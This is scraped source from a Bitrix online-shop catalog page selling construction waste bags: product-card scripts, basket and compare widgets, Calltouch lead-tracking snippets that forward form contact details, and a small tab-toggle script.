        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'1136','NAME':'Мешки для строительного мусора 200 литров Добрыня прочные черные, 2 слоя (ПВД, 100 мкм, в рулоне 10 штук, 80x120 см)','DETAIL_PAGE_URL':'/catalog/stroitelnye-meshki/meshki-stroitelnye-200-litrov-10-shtuk-pvd-chernye-100-mkm/','PICT':{'ID':'2710','TIMESTAMP_X':'25.06.2024 00:02:31','MODULE_ID':'iblock','HEIGHT':'62','WIDTH':'250','FILE_SIZE':'4311','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/7d8','FILE_NAME':'7d819f984c0a91ff61a83a72f31eb180.jpg','ORIGINAL_NAME':'200dobr.jpg','DESCRIPTION':'Мешки строительные','HANDLER_ID':'','EXTERNAL_ID':'b5df5db2ad3332c36d358986e899799d','SRC':'/upload/iblock/7d8/7d819f984c0a91ff61a83a72f31eb180.jpg','UNSAFE_SRC':'/upload/iblock/7d8/7d819f984c0a91ff61a83a72f31eb180.jpg','SAFE_SRC':'/upload/iblock/7d8/7d819f984c0a91ff61a83a72f31eb180.jpg','ALT':'Мешки для строительного мусора 200л. 100 мкм, 10 шт. 80x120 см, черные','TITLE':'Мешки для строительного мусора 200л. 100 мкм, 10 шт. 80x120 см, черные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'6','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'391.61','UNROUND_PRICE':'391.61','BASE_PRICE':'391.61','PRICE':'391.61','ID':'286','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'391.61','RATIO_BASE_PRICE':'2349.66','PRINT_RATIO_BASE_PRICE':'2 349.66','PRINT_PRICE':'391.61','RATIO_PRICE':'2349.66','PRINT_RATIO_PRICE':'2 349.66','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'6'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'281':{'ID':'281','RATIO':'6','IS_DEFAULT':'Y','PRODUCT_ID':'1136'}},'ITEM_MEASURE_RATIO_SELECTED':'281','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_1136_15255e362fde04a6042a2f57f5b54fde','PICT_ID':'bx_3487917369_1136_15255e362fde04a6042a2f57f5b54fde_pict','PICT_SLIDER_ID':'bx_3487917369_1136_15255e362fde04a6042a2f57f5b54fde_pict_slider','QUANTITY_ID':'bx_3487917369_1136_15255e362fde04a6042a2f57f5b54fde_quantity','QUANTITY_UP_ID':'bx_3487917369_1136_15255e362fde04a6042a2f57f5b54fde_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_1136_15255e362fde04a6042a2f57f5b54fde_quant_down','PRICE_ID':'bx_3487917369_1136_15255e362fde04a6042a2f57f5b54fde_price','PRICE_OLD_ID':'bx_3487917369_1136_15255e362fde04a6042a2f57f5b54fde_price_old','PRICE_TOTAL_ID':'bx_3487917369_1136_15255e362fde04a6042a2f57f5b54fde_price_total','BUY_ID':'bx_3487917369_1136_15255e362fde04a6042a2f57f5b54fde_buy_link','BASKET_PROP_DIV':'bx_3487917369_1136_15255e362fde04a6042a2f57f5b54fde_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_1136_15255e362fde04a6042a2f57f5b54fde_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_1136_15255e362fde04a6042a2f57f5b54fde_not_avail','COMPARE_LINK_ID':'bx_3487917369_1136_15255e362fde04a6042a2f57f5b54fde_compare_link','SUBSCRIBE_ID':'bx_3487917369_1136_15255e362fde04a6042a2f57f5b54fde_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_1136_15255e362fde04a6042a2f57f5b54fde)
				{
					window.obbx_3487917369_1136_15255e362fde04a6042a2f57f5b54fde.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13336_d08a40d9360095c435eb0f81c1c701ce =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13336','NAME':'Мешки для строительного мусора 180 л, 80 мкм, ПВД, 10 шт, двухслойные, размер 93х110 см, черные, EXPORT','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm3828/','PICT':{'ID':'41654','TIMESTAMP_X':'25.06.2024 00:11:11','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'61331','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/319','FILE_NAME':'qwv6ehn22705borluos1c706rhl3p9x1.jpg','ORIGINAL_NAME':'0142.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'b83a083a74b0d1c8b18e9bc65ca62109','SRC':'/upload/iblock/319/qwv6ehn22705borluos1c706rhl3p9x1.jpg','UNSAFE_SRC':'/upload/iblock/319/qwv6ehn22705borluos1c706rhl3p9x1.jpg','SAFE_SRC':'/upload/iblock/319/qwv6ehn22705borluos1c706rhl3p9x1.jpg','ALT':'Мешки для строительного мусора 180 л, 80 мкм, ПВД, 10 шт, двухслойные, размер 93х110 см, черные, EXPORT','TITLE':'Мешки для строительного мусора 180 л, 80 мкм, ПВД, 10 шт, двухслойные, размер 93х110 см, черные, EXPORT'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'314.18','UNROUND_PRICE':'314.18','BASE_PRICE':'314.18','PRICE':'314.18','ID':'1309','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'314.18','RATIO_BASE_PRICE':'314.18','PRINT_RATIO_BASE_PRICE':'314.18','PRINT_PRICE':'314.18','RATIO_PRICE':'314.18','PRINT_RATIO_PRICE':'314.18','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'661':{'ID':'661','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13336'}},'ITEM_MEASURE_RATIO_SELECTED':'661','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13336_d08a40d9360095c435eb0f81c1c701ce','PICT_ID':'bx_3487917369_13336_d08a40d9360095c435eb0f81c1c701ce_pict','PICT_SLIDER_ID':'bx_3487917369_13336_d08a40d9360095c435eb0f81c1c701ce_pict_slider','QUANTITY_ID':'bx_3487917369_13336_d08a40d9360095c435eb0f81c1c701ce_quantity','QUANTITY_UP_ID':'bx_3487917369_13336_d08a40d9360095c435eb0f81c1c701ce_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13336_d08a40d9360095c435eb0f81c1c701ce_quant_down','PRICE_ID':'bx_3487917369_13336_d08a40d9360095c435eb0f81c1c701ce_price','PRICE_OLD_ID':'bx_3487917369_13336_d08a40d9360095c435eb0f81c1c701ce_price_old','PRICE_TOTAL_ID':'bx_3487917369_13336_d08a40d9360095c435eb0f81c1c701ce_price_total','BUY_ID':'bx_3487917369_13336_d08a40d9360095c435eb0f81c1c701ce_buy_link','BASKET_PROP_DIV':'bx_3487917369_13336_d08a40d9360095c435eb0f81c1c701ce_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13336_d08a40d9360095c435eb0f81c1c701ce_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13336_d08a40d9360095c435eb0f81c1c701ce_not_avail','COMPARE_LINK_ID':'bx_3487917369_13336_d08a40d9360095c435eb0f81c1c701ce_compare_link','SUBSCRIBE_ID':'bx_3487917369_13336_d08a40d9360095c435eb0f81c1c701ce_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13336_d08a40d9360095c435eb0f81c1c701ce)
				{
					window.obbx_3487917369_13336_d08a40d9360095c435eb0f81c1c701ce.setCompared('');

									}
			}));
		</script>
<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_3487917369_1 = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'5','NavPageNomer':'1','NavNum':'1'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'1',
        loadOnScroll: !!'',
        template: 'informbox.96b3e875ab839fca51c52798595934da41d6d780d54353cb5adbb36d1c605048',
        ajaxId: '',
        parameters: '[base64]/[base64].c855b55c6d5e420ecf148cfda4a6583e06ddf836393fbe219702fb630a7b6b62',
        container: 'container-1',
    });
</script>
<script>
 BX.ready(function(){
	BX.addCustomEvent("onKomboxFilterCatalogLoading", BX.delegate(function(data){
		var $data = $('<div>' + data + '</div>');
		var content = $data.find('.section--catalog-page-general .catalog');
		var cur_content = $('.section--catalog-page-general .catalog');
		cur_content.replaceWith(content);

		//Сортировка
		var content1 = $data.find('.sorted-wrapper');
		var cur_content1 = $('.sorted-wrapper');
		cur_content1.replaceWith(content1);

		//Вид карточки
		var content2 = $data.find('.view_type-wrapper');
		var cur_content2 = $('.view_type-wrapper');
		cur_content2.replaceWith(content2);

		//Show more
		var content3 = $('.catalog-page__show-more', $data);
		var cur_content3 = $('.catalog-page__show-more');
		//cur_content3.hide();

		//учтем постраничку
		var pager = $('.catalog-page__nav', $data);
		var cur_pager = $('.catalog-page__nav');

		if(pager.length){
			if(cur_pager.length)
			{
				cur_pager.replaceWith(pager).show();
			}
			else
			{
				content.after(pager);
			}
		}
		else if(cur_pager.length){
			cur_pager.hide();
		}

		//выполним скрипты
		//BX.loadScript("/bitrix/templates/mirpack_new/js/script.js");
		//var ob = BX.processHTML(data, false);
		//BX.ajax.processScripts(ob.SCRIPT);
	}, this));
});
 </script>
<script src="/bitrix/templates/mirpack_new/js/accordion.js"></script><script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>

<script >
var obcompareList7BAowd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList7BAowd'},'AJAX':{'url':'/catalog/meshki-dlya-sbora-listvy/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
</script><script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = '.default';
	bx_basketT0kNhm.arParams     =  {'SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_PRODUCTS':'N','POSITION_FIXED':'Y','POSITION_HORIZONTAL':'right','POSITION_VERTICAL':'bottom','SHOW_AUTHOR':'N','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','MAX_IMAGE_SIZE':'70','AJAX':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'Y','~POSITION_HORIZONTAL':'right','~POSITION_VERTICAL':'bottom','~SHOW_AUTHOR':'N','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.activate();
</script>
<script>
window.addEventListener("load", function(){
	var _ctreq = function(data) {
		var sid = 25070, nid = 7;
		var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
		var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
		var url = 'https://api-node'+nid+'.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
		request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
	};
	window.addEventListener('message', function(e) {
		var data = {}; try { data = JSON.parse(e.data); } catch (err){ } if(!data.action) return;
		if (data.action == 'event' && data.eventName == 'send'){
			var fio = !!data.value[0].LEAD_NAME ? data.value[0].LEAD_NAME : !!data.value[0].CONTACT_NAME ? data.value[0].CONTACT_NAME : '',
			phone = !!data.value[0].LEAD_PHONE ? data.value[0].LEAD_PHONE : !!data.value[0].CONTACT_PHONE ? data.value[0].CONTACT_PHONE : '',
			email = !!data.value[0].LEAD_EMAIL ? data.value[0].LEAD_EMAIL : !!data.value[0].CONTACT_EMAIL ? data.value[0].CONTACT_EMAIL : '',
			comment = !!data.value[0].DEAL_COMMENTS ? data.value[0].DEAL_COMMENTS : !!data.value[0].LEAD_COMMENTS ? data.value[0].LEAD_COMMENTS : '',
			sub = 'Заявка с формы Bitrix24 ' + location.hostname,
			ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, sessionId: window.call_value};
			if (!!phone || !!email) _ctreq(ct_data);
		}
	});
});
$(".form_modal").attr("id", "form_modal")
</script>
<script>
window.addEventListener("load", function(){
	jQuery('form[name="ORDER_FORM"] a.bx-soa-order-btn').click(function() {
		var m = jQuery(this).closest('form');
		var fio = m.find('input[name="ORDER_PROP_1"],input[autocomplete="name"]').val();
		var phone = m.find('input[name="ORDER_PROP_3"],input[autocomplete="tel"]').val();
		var mail = m.find('input[name="ORDER_PROP_2"],input[autocomplete="email"]').val();
		var ct_site_id = '25070';
		var sub = 'Заказ';
		var ct_data = {
			fio: fio,
			phoneNumber: phone,
			email: mail,
			subject: sub,
			sessionId: window.call_value
		};
		console.log(ct_data);
		if (!!phone && !!fio && !!mail){
			jQuery.ajax({
			  url: 'https://api-node7.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
			  dataType: 'json', type: 'POST', data: ct_data, async: false
			});
		}
	});
});
</script>

<script>
jQuery(document).on('click', 'form.sale-form button[type="submit"]', function() {
	var m = jQuery(this).closest('form');
    var ct_mail = m.find('input[name="user_email"]').val();
    var city = m.find('input[name="user_city"]').val();
	var captcha = m.find('#policy').prop('checked');
    var ct_site_id = '25070';
    var ct_sub = 'Скидки, подарки и акции';
    var ct_data = {
        email: ct_mail,
		subject: ct_sub,
		requestUrl: location.href,
        sessionId: window.call_value
    };
    if (!!city && !!ct_mail && !!captcha){
		console.log(ct_data);
        jQuery.ajax({
            url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
            dataType: 'json', type: 'POST', data: ct_data, async: false
        });
    }
});

function copytext(txt, el) {
    var $tmp = $("<input>");
    $("body").append($tmp);
    $tmp.val(txt).select();
    document.execCommand("copy");
    $tmp.remove();
    if ($(el).length > 0) {
        $(el).addClass("copied")
        setTimeout(function(){$(el).removeClass("copied")}, 3000)
    }
   /* if ($(window).width() < 767) {
        alert('Email успешно скопирован.');
    }*/

    
}

</script>
<script>
window.WebcubeFavoritesParams = {'BASKET':'/cart/','CATALOG_GROUP_ID':'1','IBLOCK_ID':'3','JQUERY':'1','LINK_CLASS':'webcube-favorites-link','LINK_CLASS_AFTER':'favorite-added','LINK_CLASS_TEXT':'','LINK_CLASS_TEXT_AFTER':'','OFFERS':'1','IS_DETAIL_TOVAR':'','CACHE_TYPE':'A','CACHE_TIME':'60000','options':{'color':'#27c148','desktop_orientation':'right_center','mobile_orientation':'bottom','modal_effect':'1'},'favorites':[]} ;
BX.ready(function() {
    webcubeFavorites.init(WebcubeFavoritesParams);
});
</script>

<script src="https://jquery.pushstat.online/collector.js?vers=82635"></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://mirpack-belgorod.ru/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/bitrix/catalog.section.list/informbox_meshki/script.js?17488635141452
body_size: 290
content:
var colorToggler = document.getElementById('color-toggle');
if (colorToggler) {
    var colorTab = document.getElementById('color-tab');
    var colorIcon = colorToggler.getElementsByTagName('i')[0];

    colorToggler.addEventListener('click', function () {
        if (window.innerWidth < 768) {
            if (colorTab.classList.contains('is-active')) {
                colorIcon.classList.remove('fa-angle-up');
                colorIcon.classList.add('fa-angle-down');
                colorTab.classList.remove('is-active');
            } else {
                colorIcon.classList.remove('fa-angle-down');
                colorIcon.classList.add('fa-angle-up');
                colorTab.classList.add('is-active');
            }
        }
    });
}


var typeToggler = document.getElementById('type-toggle');
var typeTab = document.getElementById('type-tab');
var typeIcon = typeToggler.getElementsByTagName('i')[0];

typeToggler.addEventListener('click', function () {
    if (window.innerWidth < 768) {
        if (typeTab.classList.contains('is-active')) {
            typeIcon.classList.remove('fa-angle-up');
            typeIcon.classList.add('fa-angle-down');
            typeTab.classList.remove('is-active');
        } else {
            typeIcon.classList.remove('fa-angle-down');
            typeIcon.classList.add('fa-angle-up');
            typeTab.classList.add('is-active');
        }
    }
});